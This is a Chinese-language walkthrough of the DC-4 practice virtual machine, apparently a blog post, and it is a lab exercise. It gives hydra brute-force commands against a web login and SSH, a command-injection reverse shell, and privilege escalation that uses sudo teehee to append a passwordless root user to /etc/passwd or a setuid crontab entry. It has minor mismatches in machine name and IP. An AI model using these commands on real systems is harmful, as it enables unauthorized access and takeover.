DC4渗透测试

*测试范围*

| *序号* | *系统名称* | *地址* | *权限* |

|---|---|---|---|

| 1 | DC1 | 192.168.57.91 | 普通用户 |





kali扫描网段

netdiscover -i eth0 -r 192.168.57.0/24



有一个登录界面



爆破用户密码



用yakit爆破

爆破到密码为happy

登录发现可以执行命令

也可以用hydra爆破

hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz 192.168.165.91 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F



抓包修改命令反弹shell



kali监听



拿到了权限www-data

提权



cat /etc/passwd | grep '/bin/bash'

三个有root权限的用户





查看三个用户目录发现jim有个密码字典



有个mbox文件只有jim可以读



通过得到的字典爆破ssh

hydra -l jim -P out.txt -t 10 -vV -e ns -o save.log 192.168.57.91 ssh

得到了jim的密码



ssh连接

查看mbox,是邮件





mail命令得到了charles 的密码



切换登录charles



sudo -l 发现teehee命令可以直接sudo

teehee 可以将标准输入复制到我们选择的文件中。那么我可以直接写一个 root 权限的用户到 /etc/passwd 下,也可以直接在 sudoers 里给 charles 所有权限



直接加个用户到/etc/passwd

echo "root2::0:0:::/bin/sh" | sudo teehee -a /etc/passwd

提权成功

也可以定时任务

echo "****root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab



获得flag

echo “****root chmod 4777 /bin/sh” | sudo teehee -a /etc/crontab

获得flag

[外链图片转存中...(img-c4eA37Ji-1719230764034)]

3857

3857

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?